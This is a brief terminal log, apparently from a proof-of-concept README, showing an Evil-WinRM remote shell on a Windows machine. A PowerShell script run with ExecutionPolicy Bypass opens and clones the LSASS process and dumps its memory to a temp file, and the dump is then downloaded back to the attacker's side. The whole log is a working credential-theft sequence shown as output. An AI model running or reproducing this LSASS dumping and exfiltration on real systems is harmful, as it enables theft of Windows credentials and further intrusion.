 *Evil-WinRM* PS C:\Users\Administrador\Documents> powershell -noexit -ExecutionPolicy Bypass -File PoC_Lsass.ps1
Windows PowerShell
Copyright (C) Microsoft Corporation. Todos os direitos reservados.
Experimente a nova plataforma cruzada PowerShell https://aka.ms/pscore6
LSASS Forked Dump - PoC
Autor: Willian Oliveira
[*] Carregando definiÇõÇæes de API...
[+] API carregada com sucesso.
[*] Tentando abrir o processo LSASS...
[+] Processo LSASS aberto com sucesso.
[*] Tentando clonar o processo LSASS...
[+] Processo LSASS clonado com sucesso.
[*] Criando o dump do processo clonado...
[+] Dump criado com sucesso em: C:\Users\ADMINI~1\AppData\Local\Temp\forked_lsass.dmp
PS C:\Users\Administrador\Documents>
*Evil-WinRM* PS C:\Users\Administrador\Documents> download C:\Users\ADMINI~1\AppData\Local\Temp\forked_lsass.dmp
Info: Downloading C:\Users\ADMINI~1\AppData\Local\Temp\forked_lsass.dmp to forked_lsass.dmp
Progress: 17% : |▒░░░░░░░░░|